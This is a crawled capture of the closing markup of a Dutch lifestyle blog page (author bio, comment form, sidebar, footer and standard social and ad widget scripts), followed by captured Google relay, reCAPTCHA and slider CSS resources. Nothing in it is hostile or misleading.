                                      data-rater-postid='13283' 
                                      data-rating='0'
                                      data-rater-starsize='24'
                                      data-rater-readonly='false'
                                      data-rater-nonce='ec5a61e61a' 
                                      data-issingular='true'
                                    ></div><div class="yasr-vv-stats-text-container" id="yasr-vv-stats-text-container-681253f7944c9"><svg xmlns="https://www.w3.org/2000/svg" width="20" height="20" 
                                   class="yasr-dashicons-visitor-stats"
                                   data-postid="13283" 
                                   id="yasr-stats-dashicon-681253f7944c9">
                                   <path d="M18 18v-16h-4v16h4zM12 18v-11h-4v11h4zM6 18v-8h-4v8h4z"></path>
                               </svg><span id="yasr-vv-text-container-681253f7944c9" class="yasr-vv-text-container">[Total: <span id="yasr-vv-votes-number-container-681253f7944c9">0</span>  Average: <span id="yasr-vv-average-container-681253f7944c9">0</span>]</span></div><div id='yasr-vv-loader-681253f7944c9' class='yasr-vv-container-loader'></div></div><div id='yasr-vv-bottom-container-681253f7944c9' class='yasr-vv-bottom-container'></div></div><!--End Yasr Visitor Votes Shortcode--></div>												<div class="post-tags">
							<span class="post-tags-header">Related Items</span>						</div><!--post-tags-->
					</div><!--content-area-->
				</div><!--post-area-->
										<div id="author-wrapper">
						<div id="author-info">
							<img alt='' src='https://secure.gravatar.com/avatar/e69224d2e0bcb2529c3f4dff718356ec?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e69224d2e0bcb2529c3f4dff718356ec?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' />							<div id="author-text">
								<span class="author-name"><a href="https://lifestyle-vision.nl/author/naantje/" title="Berichten van Naantje" rel="author">Naantje</a></span>
								<p>Hi! Ik heet Naantje en ik ben 20 lentes jong. Ik ben een echte levensgenieter en leg het liefst al deze genietmomentjes vast voor later. Ik doe dit graag via foto’s, video’s of verhalen en nu deel ik deze ook graag met jullie!
Wekelijks deel ik met alle liefde mijn bevindingen, tips en tricks in en over het leven en verhalen over lifestyle onderwerpen zoals, reizen, wonen, beauty, liefde/relatie en de gezonde levensstijl. Ik schrijf deze verhalen echt uit mijn eigen visie en ik sta altijd open voor de visie van jou. Dus neem gerust contact met mij op bij eventuele vragen, opmerkingen of tips.
Ik hoop dat je veel inspiratie opdoet!
Liefs,
Naantje</p>
								<ul>
																		<li class="fb-item">
										<a href="http://www.facebook.com/https://www.facebook.com/lifestylevision" alt="Facebook" class="fb-but" target="_blank"></a>
									</li>
																											<li class="twitter-item">
										<a href="http://www.twitter.com/https://twitter.com/lifestyl3vision" alt="Twitter" class="twitter-but" target="_blank"></a>
									</li>
																																													<li class="instagram-item">
										<a href="http://www.instagram.com/https://www.instagram.com/lifestyle_vision_nl/" alt="Instagram" class="instagram-but" target="_blank"></a>
									</li>
																										</ul>
							</div><!--author-text-->
						</div><!--author-info-->
					</div><!--author-wrapper-->
													<div class="prev-next-wrapper">
					<div class="prev-post">
						&larr; Previous Story <a href="https://lifestyle-vision.nl/waarom-het-inschakelen-van-een-hovenier-een-goed-idee-is/" rel="prev">Waarom het inschakelen van een hovenier een goed idee is</a>					</div><!--prev-post-->
					<div class="next-post">
						Next Story &rarr; <a href="https://lifestyle-vision.nl/terazzo-tegels-duurzaam-alternatief/" rel="next">Terrazzo tegels: een mooi alternatief</a>					</div><!--next-post-->
				</div><!--prev-next-wrapper-->
												<div id="comments">
				
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><h4 class="post-header"><span class="post-header">Leave a Reply</span></h4> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/een-exclusieve-badkamer-met-de-bekende-interieurontwerper-piet-boon/#respond" style="display:none;">Reactie annuleren</a></small></h3>			<form action="https://lifestyle-vision.nl/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Het e-mailadres wordt niet gepubliceerd.</span> Vereiste velden zijn gemarkeerd met <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Reactie</label> <textarea autocomplete="new-password"  id="g99304b001"  name="g99304b001"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a539cd449974c6a8f8a1c633895ac426" );document.getElementById("g99304b001").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Naam <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Reactie plaatsen" /> <input type='hidden' name='comment_post_ID' value='13283' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	
</div><!--comments-->			</div><!--home-main-->
		</div><!--content-main-->
		<div id="sidebar-wrapper">
	<div id="mvp_social_widget-3" class="sidebar-widget mvp_social_widget"><span class="sidebar-widget-header"><h3 class="sidebar-widget-header">Social media</h3></span>

				<div id="content-social">
					<ul>
												<li class="fb-item">
							<a href="http://www.facebook.com/lifestylevision" alt="Facebook" class="fb-but" target="_blank"></a>
						</li>
																																				<li class="instagram-item">
							<a href="http://www.instagram.com/lifestyle_vision_nl" alt="Instagram" class="instagram-but" target="_blank"></a>
						</li>
																														<li><a href="https://lifestyle-vision.nl/feed/rss/" alt="RSS Feed" class="rss-but"></a></li>
											</ul>
				</div><!--content-social-->

		</div><div id="mvp_ad_widget-3" class="sidebar-widget mvp_ad_widget">			<h4 class="ad-header">Advertisement</h4>
			<div class="widget-ad">
				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7992604804033302"
     crossorigin="anonymous"></script>
<!-- Lifestyle Vision Sidebar 300x250 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7992604804033302"
     data-ad-slot="2720950711"
     data-ad-format="auto"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>			</div><!--widget-ad-->

		</div>		<div id="recent-posts-4" class="sidebar-widget widget_recent_entries">		<span class="sidebar-widget-header"><h3 class="sidebar-widget-header">Recente artikelen</h3></span>		<ul>
											<li>
					<a href="https://lifestyle-vision.nl/je-levensstijl-aanpassen-op-een-gezonde-energierekening-zo-doe-je-dat/">Je levensstijl aanpassen op een gezonde energierekening: zo doe je dat</a>
									</li>
											<li>
					<a href="https://lifestyle-vision.nl/de-nieuwste-trends-in-onderhoudsvriendelijk-en-duurzaam-tuinonderhoud/">De nieuwste trends in onderhoudsvriendelijk en duurzaam tuinonderhoud</a>
									</li>
											<li>
					<a href="https://lifestyle-vision.nl/creeer-ruimtelijke-leefruimtes-met-innovatieve-glasoplossingen/">Creëer ruimtelijke leefruimtes met innovatieve glasoplossingen</a>
									</li>
											<li>
					<a href="https://lifestyle-vision.nl/meer-genieten-van-buiten-zo-haal-je-alles-uit-je-tuin/">Meer genieten van buiten: zo haal je alles uit je tuin</a>
									</li>
											<li>
					<a href="https://lifestyle-vision.nl/een-ontspannen-zomer-zo-houd-je-je-huis-koel/">Een ontspannen zomer? Zo houd je je huis koel</a>
									</li>
					</ul>
		</div><div id="mvp_facebook_widget-3" class="sidebar-widget mvp_facebook_widget"><span class="sidebar-widget-header"><h3 class="sidebar-widget-header">Facebook</h3></span>
		<iframe src="//www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/pages/Lifestyle-Vision/488901511254339&amp;width=300&amp;height=260&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;show_border=true&amp;header=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300; height:260px;" allowTransparency="true"></iframe>


		</div> 		</div><!--sidebar-wrapper-->			</div><!--content-wrapper-->
</div><!--main-wrapper-->
		<div id="footer-wrapper">
			<div id="footer-top">
				<div id="footer-nav">
					<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-717"><a href="https://lifestyle-vision.nl/">Home</a></li>
<li id="menu-item-713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-713"><a href="https://lifestyle-vision.nl/over-lifestyle-vision/">Over Lifestyle Vision</a></li>
<li id="menu-item-716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-716"><a href="https://lifestyle-vision.nl/gastbloggen/">Gastbloggen?</a></li>
<li id="menu-item-712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a href="https://lifestyle-vision.nl/adverteerders/">Adverteerders</a></li>
<li id="menu-item-1102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1102"><a href="https://lifestyle-vision.nl/linkpartners/">Linkpartners</a></li>
<li id="menu-item-715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715"><a href="https://lifestyle-vision.nl/contact/">Contact</a></li>
</ul></div>				</div><!--footer-nav-->
								<div id="footer-leaderboard">
					<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7992604804033302"
     crossorigin="anonymous"></script>
<!-- Lifestyle Vision Footer Large Leaderboard -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7992604804033302"
     data-ad-slot="7151150315"
     data-ad-format="auto"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div><!--footer-leaderboard-->
								<div id="footer-widget-wrapper">
										<div class="footer-widget">
												<div id="logo-footer">
							<img src="https://lifestyle-vision.nl/wp-content/uploads/2014/07/Lifestyle-Vision-Footr-Logo.png" alt="Lifestyle Vision" />
						</div><!--logo-footer-->
												<p>Lifestyle Vision is hét Nederlandse online magazine over mode, beauty, liefde, lifestyle & trends!</p>						<div id="footer-social">
							<ul>
																<li class="fb-item">
									<a href="http://www.facebook.com/lifestylevision" alt="Facebook" class="fb-but2" target="_blank"></a>
								</li>
																																																<li class="instagram-item">
									<a href="http://www.instagram.com/lifestyle_vision_nl" alt="Instagram" class="instagram-but2" target="_blank"></a>
								</li>
																																								<li><a href="https://lifestyle-vision.nl/feed/rss/" alt="RSS Feed" class="rss-but2"></a></li>
															</ul>
						</div><!--footer-social-->
						<div id="copyright">
							<p>Copyright © 2017 Lifestyle-Vision.nl | <a href="/privacybeleid/">Privacybeleid</a></p>
						</div><!--copyright-->
					</div><!--footer-widget-->
															<div class="footer-widget">
						<h3 class="footer-widget-header">Latest News</h3>
						<ul class="home-list">
														<li>
								<a href="https://lifestyle-vision.nl/je-levensstijl-aanpassen-op-een-gezonde-energierekening-zo-doe-je-dat/" rel="bookmark">
								<div class="home-list-content">
									<h2>Je levensstijl aanpassen op een gezonde energierekening: zo doe je dat</h2>
								</div><!--home-list-content-->
								</a>
							</li>
														<li>
								<a href="https://lifestyle-vision.nl/de-nieuwste-trends-in-onderhoudsvriendelijk-en-duurzaam-tuinonderhoud/" rel="bookmark">
								<div class="home-list-content">
									<h2>De nieuwste trends in onderhoudsvriendelijk en duurzaam tuinonderhoud</h2>
								</div><!--home-list-content-->
								</a>
							</li>
														<li>
								<a href="https://lifestyle-vision.nl/creeer-ruimtelijke-leefruimtes-met-innovatieve-glasoplossingen/" rel="bookmark">
								<div class="home-list-content">
									<h2>Creëer ruimtelijke leefruimtes met innovatieve glasoplossingen</h2>
								</div><!--home-list-content-->
								</a>
							</li>
														<li>
								<a href="https://lifestyle-vision.nl/meer-genieten-van-buiten-zo-haal-je-alles-uit-je-tuin/" rel="bookmark">
								<div class="home-list-content">
									<h2>Meer genieten van buiten: zo haal je alles uit je tuin</h2>
								</div><!--home-list-content-->
								</a>
							</li>
														<li>
								<a href="https://lifestyle-vision.nl/een-ontspannen-zomer-zo-houd-je-je-huis-koel/" rel="bookmark">
								<div class="home-list-content">
									<h2>Een ontspannen zomer? Zo houd je je huis koel</h2>
								</div><!--home-list-content-->
								</a>
							</li>
														<li>
								<a href="https://lifestyle-vision.nl/ontdek-de-magie-van-huidverjonging-en-een-stralende-glimlach/" rel="bookmark">
								<div class="home-list-content">
									<h2>Ontdek de magie van huidverjonging en een stralende glimlach</h2>
								</div><!--home-list-content-->
								</a>
							</li>
													</ul>
					</div><!--footer-widget-->
					<div class="footer-widget">
						<h3 class="footer-widget-header">Tags</h3>
						<div class="tag-cloud">
						<a href="https://lifestyle-vision.nl/tag/trouwen/" class="tag-cloud-link tag-link-75 tag-link-position-1" style="font-size: 12px;">trouwen</a>
<a href="https://lifestyle-vision.nl/tag/bruiloft/" class="tag-cloud-link tag-link-73 tag-link-position-2" style="font-size: 12px;">bruiloft</a>
<a href="https://lifestyle-vision.nl/tag/wonen/" class="tag-cloud-link tag-link-376 tag-link-position-3" style="font-size: 12px;">wonen</a>
<a href="https://lifestyle-vision.nl/tag/interieur/" class="tag-cloud-link tag-link-343 tag-link-position-4" style="font-size: 12px;">interieur</a>
<a href="https://lifestyle-vision.nl/tag/sporten/" class="tag-cloud-link tag-link-124 tag-link-position-5" style="font-size: 12px;">sporten</a>
<a href="https://lifestyle-vision.nl/tag/tuin/" class="tag-cloud-link tag-link-259 tag-link-position-6" style="font-size: 12px;">tuin</a>
<a href="https://lifestyle-vision.nl/tag/zomer/" class="tag-cloud-link tag-link-260 tag-link-position-7" style="font-size: 12px;">zomer</a>
<a href="https://lifestyle-vision.nl/tag/verhuizen/" class="tag-cloud-link tag-link-331 tag-link-position-8" style="font-size: 12px;">verhuizen</a>
<a href="https://lifestyle-vision.nl/tag/cadeau/" class="tag-cloud-link tag-link-256 tag-link-position-9" style="font-size: 12px;">cadeau</a>
<a href="https://lifestyle-vision.nl/tag/woontrends/" class="tag-cloud-link tag-link-304 tag-link-position-10" style="font-size: 12px;">woontrends</a>
<a href="https://lifestyle-vision.nl/tag/huwelijk/" class="tag-cloud-link tag-link-74 tag-link-position-11" style="font-size: 12px;">huwelijk</a>
<a href="https://lifestyle-vision.nl/tag/kleding/" class="tag-cloud-link tag-link-111 tag-link-position-12" style="font-size: 12px;">kleding</a>
<a href="https://lifestyle-vision.nl/tag/liefde/" class="tag-cloud-link tag-link-384 tag-link-position-13" style="font-size: 12px;">liefde</a>
<a href="https://lifestyle-vision.nl/tag/gezondheid/" class="tag-cloud-link tag-link-214 tag-link-position-14" style="font-size: 12px;">gezondheid</a>
<a href="https://lifestyle-vision.nl/tag/feest/" class="tag-cloud-link tag-link-99 tag-link-position-15" style="font-size: 12px;">feest</a>
<a href="https://lifestyle-vision.nl/tag/reizen/" class="tag-cloud-link tag-link-346 tag-link-position-16" style="font-size: 12px;">reizen</a>
<a href="https://lifestyle-vision.nl/tag/winter/" class="tag-cloud-link tag-link-119 tag-link-position-17" style="font-size: 12px;">winter</a>
<a href="https://lifestyle-vision.nl/tag/vriendinnen/" class="tag-cloud-link tag-link-172 tag-link-position-18" style="font-size: 12px;">vriendinnen</a>
<a href="https://lifestyle-vision.nl/tag/schoenen/" class="tag-cloud-link tag-link-110 tag-link-position-19" style="font-size: 12px;">schoenen</a>
<a href="https://lifestyle-vision.nl/tag/verjaardag/" class="tag-cloud-link tag-link-344 tag-link-position-20" style="font-size: 12px;">verjaardag</a>
<a href="https://lifestyle-vision.nl/tag/tuininspiratie/" class="tag-cloud-link tag-link-389 tag-link-position-21" style="font-size: 12px;">tuininspiratie</a>
<a href="https://lifestyle-vision.nl/tag/trouwauto/" class="tag-cloud-link tag-link-147 tag-link-position-22" style="font-size: 12px;">trouwauto</a>
<a href="https://lifestyle-vision.nl/tag/auto/" class="tag-cloud-link tag-link-152 tag-link-position-23" style="font-size: 12px;">auto</a>
<a href="https://lifestyle-vision.nl/tag/vakantie/" class="tag-cloud-link tag-link-424 tag-link-position-24" style="font-size: 12px;">vakantie</a>
<a href="https://lifestyle-vision.nl/tag/solliciteren/" class="tag-cloud-link tag-link-246 tag-link-position-25" style="font-size: 12px;">solliciteren</a>
<a href="https://lifestyle-vision.nl/tag/fashion/" class="tag-cloud-link tag-link-2 tag-link-position-26" style="font-size: 12px;">Fashion</a>
<a href="https://lifestyle-vision.nl/tag/tips/" class="tag-cloud-link tag-link-64 tag-link-position-27" style="font-size: 12px;">tips</a>
<a href="https://lifestyle-vision.nl/tag/fotografie/" class="tag-cloud-link tag-link-76 tag-link-position-28" style="font-size: 12px;">fotografie</a>
<a href="https://lifestyle-vision.nl/tag/veiligheid/" class="tag-cloud-link tag-link-84 tag-link-position-29" style="font-size: 12px;">veiligheid</a>
<a href="https://lifestyle-vision.nl/tag/zonnebank/" class="tag-cloud-link tag-link-104 tag-link-position-30" style="font-size: 12px;">zonnebank</a>						</div>
					</div><!--footer-widget-->
					 									</div><!--footer-widget-wrapper-->
			</div><!--footer-top-->
		</div><!--footer-wrapper-->
	</div><!--body-wrapper-->
</div><!--site-->




<div id="fb-root"></div>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.async = true;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.async=true;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
(function() {
    window.PinIt = window.PinIt || { loaded:false };
    if (window.PinIt.loaded) return;
    window.PinIt.loaded = true;
    function async_load(){
        var s = document.createElement("script");
        s.type = "text/javascript";
        s.async = true;
        s.src = "http://assets.pinterest.com/js/pinit.js";
        var x = document.getElementsByTagName("script")[0];
        x.parentNode.insertBefore(s, x);
    }
    if (window.attachEvent)
        window.attachEvent("onload", async_load);
    else
        window.addEventListener("load", async_load, false);
})();
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
//]]>
</script>


<script type='text/javascript' src='https://lifestyle-vision.nl/wp-includes/js/comment-reply.min.js?ver=5.2.21' id="comment-reply-js"></script>
<script type='text/javascript' src='https://lifestyle-vision.nl/wp-content/plugins/theia-post-slider/js/tps.js?ver=1.5.4' id="theiaPostSlider.js-js"></script>
<script type='text/javascript' src='https://lifestyle-vision.nl/wp-content/themes/braxton/js/jquery.iosslider.js?ver=5.2.21' id="iosslider-js"></script>
<script type='text/javascript' src='https://lifestyle-vision.nl/wp-content/themes/braxton/js/scripts.js?ver=5.2.21' id="braxton-js"></script>
<script type='text/javascript' src='https://lifestyle-vision.nl/wp-content/themes/braxton/js/jquery.lazyload.js?ver=5.2.21' id="lazyload-js"></script>
<script type='text/javascript' src='https://lifestyle-vision.nl/wp-content/themes/braxton/js/jquery.infinitescroll.js?ver=5.2.21' id="infinitescroll-js"></script>
<script type='text/javascript' src='https://lifestyle-vision.nl/wp-content/themes/braxton/js/respond.min.js?ver=5.2.21' id="respond-js"></script>
<script type='text/javascript' src='https://lifestyle-vision.nl/wp-content/themes/braxton/js/retina.js?ver=5.2.21' id="retina-js"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yasrWindowVar = {"siteUrl":"https:\/\/lifestyle-vision.nl","adminUrl":"https:\/\/lifestyle-vision.nl\/wp-admin\/","ajaxurl":"https:\/\/lifestyle-vision.nl\/wp-admin\/admin-ajax.php","visitorStatsEnabled":"yes","ajaxEnabled":"no","loaderHtml":"<div id=\"yasr-loader\" style=\"display: inline-block\">\u00a0 <img src=\"https:\/\/lifestyle-vision.nl\/wp-content\/plugins\/yet-another-stars-rating\/includes\/img\/loader.gif\" \n                 title=\"yasr-loader\" alt=\"yasr-loader\" height=\"16\" width=\"16\"><\/div>","loaderUrl":"https:\/\/lifestyle-vision.nl\/wp-content\/plugins\/yet-another-stars-rating\/includes\/img\/loader.gif","isUserLoggedIn":"false","isRtl":"false","starSingleForm":"\"ster\"","starsPluralForm":"\"sterren\"","textAfterVr":"\"[Total: %total_count%  Average: %average%]\"","textRating":"\"Rating\"","textLoadRanking":"\"Laden, even wachten svp.\"","textVvStats":"\"van 5 sterren\"","textOrderBy":"\"Sorteer op\"","textMostRated":"\"Meeste op Gestemd\"","textHighestRated":"\"Hoogste Stemming\"","textLeftColumnHeader":"\"Post\""};
/* ]]> */
</script>
<script type='text/javascript' src='https://lifestyle-vision.nl/wp-content/plugins/yet-another-stars-rating/includes/js/yasr-globals.js?ver=3.3.2' id="yasr-global-functions-js"></script>
<script type='text/javascript' src='https://lifestyle-vision.nl/wp-content/plugins/yet-another-stars-rating/includes/js/tippy.all.min.js?ver=3.6.0' id="tippy-js"></script>
<script type='text/javascript' src='https://lifestyle-vision.nl/wp-content/plugins/yet-another-stars-rating/includes/js/shortcodes/visitorVotes.js?ver=3.3.2' id="yasr-front-vv-js"></script>
<script type='text/javascript' src='https://lifestyle-vision.nl/wp-includes/js/wp-embed.min.js?ver=5.2.21' id="wp-embed-js"></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Flifestyle-vision.nl&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.W5qDlPExdtA.O%2Fd%3D1%2Frs%3DAHpOoo8JInlRP_yLzwScb00AozrrUS6gJg%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="LWeBK-4U3vyaZEo4gOkyJw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="LWeBK-4U3vyaZEo4gOkyJw"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lnvHSF20vhxq0xLNqzJqXQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762825315379');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://lifestyle-vision.nl/wp-content/plugins/theia-post-slider/css/buttons-pink.css?ver=1.5.4
body_size: 1078
content:
.theiaPostSlider_nav {
  position: relative;
  margin: 16px 0; }
  .theiaPostSlider_nav > * {
    vertical-align: middle; }
  .theiaPostSlider_nav ._title {
    font-weight: bold; }
    .theiaPostSlider_nav ._title * {
      display: inline;
      margin: 0;
      padding: 0; }
    .theiaPostSlider_nav ._title ._helper {
      color: #888; }
  .theiaPostSlider_nav ._buttons {
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none; }
    .theiaPostSlider_nav ._buttons > * {
      display: inline-block;
      vertical-align: middle; }
    .theiaPostSlider_nav ._buttons ._text {
      margin: 0 10px; }
  .theiaPostSlider_nav ._prev,
  .theiaPostSlider_nav ._next {
    overflow: hidden;
    cursor: pointer;
    -webkit-transition: none !important;
    -moz-transition: none !important;
    -o-transition: none !important;
    text-indent: -9999px;
    font-size: 0;
    transition: none !important; }
  .theiaPostSlider_nav ._disabled {
    cursor: default; }
  .theiaPostSlider_nav._left ._buttons, .theiaPostSlider_nav._right ._buttons {
    display: inline-block; }
  .theiaPostSlider_nav._left {
    text-align: left; }
    .theiaPostSlider_nav._left ._title {
      float: right; }
  .theiaPostSlider_nav._center {
    text-align: center; }
  .theiaPostSlider_nav._right {
    text-align: right; }
    .theiaPostSlider_nav._right ._title {
      float: left; }
  .theiaPostSlider_nav ._loading {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: url(../images/ajax-loader.gif) center center no-repeat; }

.theiaPostSlider_slides {
  position: relative;
  clear: left;
  overflow: hidden;
  margin: 0;
  padding: 0;
  list-style: none; }
  .theiaPostSlider_slides > div {
    overflow: hidden; }

.theiaPostSlider_nav * {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box; }
.theiaPostSlider_nav ._title {
  height: 31px;
  line-height: 31px; }
.theiaPostSlider_nav ._prev,
.theiaPostSlider_nav ._next {
  text-shadow: 0 0 2px rgba(0, 0, 0, 0.9), 0 0 2px rgba(0, 0, 0, 0.9);
  text-align: center;
  white-space: nowrap;
  text-decoration: none;
  text-indent: 0;
  color: #fff;
  font-size: 14px;
  font-weight: bold;
  line-height: 1;
  direction: ltr; }
  .theiaPostSlider_nav ._prev span,
  .theiaPostSlider_nav ._next span {
    display: inline-block;
    height: 23px;
    padding-top: 8px;
    vertical-align: middle;
    color: #fff; }
  .theiaPostSlider_nav ._prev:active span, .theiaPostSlider_nav ._prev._active span,
  .theiaPostSlider_nav ._next:active span,
  .theiaPostSlider_nav ._next._active span {
    height: 22px;
    padding-top: 9px; }
  .theiaPostSlider_nav ._prev._disabled span,
  .theiaPostSlider_nav ._next._disabled span {
    height: 23px;
    padding-top: 8px; }
.theiaPostSlider_nav ._prev ._1 {
  width: 20px;
  background: url('../images/buttons-pink-s3f3a604683.png') 0 -124px; }
.theiaPostSlider_nav ._prev ._2 {
  padding-right: 5px;
  padding-left: 3px;
  background: url('../images/buttons-pink-s3f3a604683.png') 0 -589px repeat-x; }
.theiaPostSlider_nav ._prev ._3 {
  width: 7px;
  background: url('../images/buttons-pink-s3f3a604683.png') 0 -372px; }
.theiaPostSlider_nav ._prev:hover ._1 {
  background: url('../images/buttons-pink-s3f3a604683.png') 0 -155px; }
.theiaPostSlider_nav ._prev:hover ._2 {
  background: url('../images/buttons-pink-s3f3a604683.png') 0 -651px repeat-x; }
.theiaPostSlider_nav ._prev:hover ._3 {
  background: url('../images/buttons-pink-s3f3a604683.png') 0 -403px; }
.theiaPostSlider_nav ._prev:active ._1, .theiaPostSlider_nav ._prev._active ._1 {
  background: url('../images/buttons-pink-s3f3a604683.png') 0 -31px; }
.theiaPostSlider_nav ._prev:active ._2, .theiaPostSlider_nav ._prev._active ._2 {
  background: url('../images/buttons-pink-s3f3a604683.png') 0 -527px repeat-x; }
.theiaPostSlider_nav ._prev:active ._3, .theiaPostSlider_nav ._prev._active ._3 {
  background: url('../images/buttons-pink-s3f3a604683.png') 0 -248px; }
.theiaPostSlider_nav ._prev._disabled ._1 {
  background: url('../images/buttons-pink-s3f3a604683.png') 0 -217px; }
.theiaPostSlider_nav ._prev._disabled ._2 {
  background: url('../images/buttons-pink-s3f3a604683.png') 0 -682px repeat-x; }
.theiaPostSlider_nav ._prev._disabled ._3 {
  background: url('../images/buttons-pink-s3f3a604683.png') 0 -465px; }
.theiaPostSlider_nav ._next ._1 {
  width: 7px;
  background: url('../images/buttons-pink-s3f3a604683.png') 0 -341px; }
.theiaPostSlider_nav ._next ._2 {
  padding-right: 3px;
  padding-left: 5px;
  background: url('../images/buttons-pink-s3f3a604683.png') 0 -558px repeat-x; }
.theiaPostSlider_nav ._next ._3 {
  width: 20px;
  background: url('../images/buttons-pink-s3f3a604683.png') 0 -62px; }
.theiaPostSlider_nav ._next:hover ._1 {
  background: url('../images/buttons-pink-s3f3a604683.png') 0 -310px; }
.theiaPostSlider_nav ._next:hover ._2 {
  background: url('../images/buttons-pink-s3f3a604683.png') 0 -620px repeat-x; }
.theiaPostSlider_nav ._next:hover ._3 {
  background: url('../images/buttons-pink-s3f3a604683.png') 0 -93px; }
.theiaPostSlider_nav ._next:active ._1, .theiaPostSlider_nav ._next._active ._1 {
  background: url('../images/buttons-pink-s3f3a604683.png') 0 -279px; }
.theiaPostSlider_nav ._next:active ._2, .theiaPostSlider_nav ._next._active ._2 {
  background: url('../images/buttons-pink-s3f3a604683.png') 0 -496px repeat-x; }
.theiaPostSlider_nav ._next:active ._3, .theiaPostSlider_nav ._next._active ._3 {
  background: url('../images/buttons-pink-s3f3a604683.png') 0 0; }
.theiaPostSlider_nav ._next._disabled ._1 {
  background: url('../images/buttons-pink-s3f3a604683.png') 0 -434px; }
.theiaPostSlider_nav ._next._disabled ._2 {
  background: url('../images/buttons-pink-s3f3a604683.png') 0 -713px repeat-x; }
.theiaPostSlider_nav ._next._disabled ._3 {
  background: url('../images/buttons-pink-s3f3a604683.png') 0 -186px; }


--- FILE ---
content_type: text/plain
